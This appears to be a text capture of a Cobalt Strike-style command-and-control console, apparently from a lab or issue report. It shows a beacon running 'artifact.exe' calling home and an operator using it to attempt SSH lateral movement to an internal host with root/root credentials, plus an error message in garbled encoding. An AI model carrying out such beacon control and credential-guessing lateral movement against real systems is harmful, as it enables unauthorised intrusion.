 external internal listener user computer note process pid arch last
139.155.49.86 169.254.56.127 Tencent 15749 KRIS artifact.exe 20616 x86 2s
169.254.56.127 192.168.241.128 Tencent root * localhost.localdomain 2s
Event Log X Scripts X Script Console X Beacon 169.254.56.127@20616 X
beacon> ssh 192.168.241.128 root root
[*] Tasked beacon to SSH to 192.168.241.128:22 as root
[+] host called home, sent: 437307 bytes
[-] SSH error: ÓÉÓÚÁ¬½Ó·½ÔÚÒ»¶ÎÊ±¼äºóÃ»ÓÐÕýÈ·´ð¸´»òÁ¬½ÓµÄÖ÷»úÃ»ÓÐ·´Ó¦£¬Á¬½Ó³¢ÊÔÊ§°Ü¡£
beacon> ssh 192.168.241.128:22 root root
[*] Tasked beacon to SSH to 192.168.241.128:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes